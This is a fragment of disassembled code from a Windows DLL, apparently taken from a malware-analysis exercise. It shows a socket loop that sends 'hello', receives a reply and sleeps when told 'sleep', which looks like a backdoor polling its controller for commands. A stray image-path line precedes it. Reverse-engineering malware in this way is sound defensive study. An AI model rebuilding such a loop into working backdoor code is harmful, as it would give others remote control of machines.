 .text:100010E9 loc_100010E9: ; CODE XREF: DllMain(x,x,x)+12A↓j
.text:100010E9 ; DllMain(x,x,x)+14F↓j ...
.text:100010E9 mov edi, offset buf ; "hello"
.text:100010EE or ecx, 0FFFFFFFFh
.text:100010F1 xor eax, eax
.text:100010F3 push 0 ; flags
.text:100010F5 repne scasb
.text:100010F7 not ecx
.text:100010F9 dec ecx
.text:100010FA push ecx ; len
.text:100010FB push offset buf ; "hello"
.text:10001100 push esi ; s
.text:10001101 call ds:send
.text:10001107 cmp eax, 0FFFFFFFFh
.text:1000110A jz loc_100011DB
.text:10001110 push 1 ; how
.text:10001112 push esi ; s
.text:10001113 call ds:shutdown
.text:10001119 cmp eax, 0FFFFFFFFh
.text:1000111C jz loc_100011DB
.text:10001122 push 0 ; flags
.text:10001124 lea eax, [esp+120Ch+buf]
.text:1000112B push 1000h ; len
.text:10001130 push eax ; buf
.text:10001131 push esi ; s
.text:10001132 call ds:recv
.text:10001138 test eax, eax
.text:1000113A jle short loc_100010E9
.text:1000113C lea ecx, [esp+1208h+buf]
.text:10001143 push 5 ; MaxCount
.text:10001145 push ecx ; Str2
.text:10001146 push offset Str1 ; "sleep"
.text:1000114B call ebp ; strncmp
.text:1000114D add esp, 0Ch
.text:10001150 test eax, eax
.text:10001152 jnz short loc_10001161
.text:10001154 push 60000h ; dwMilliseconds
.text:10001159 call ds:Sleep
.text:1000115F jmp short loc_100010E9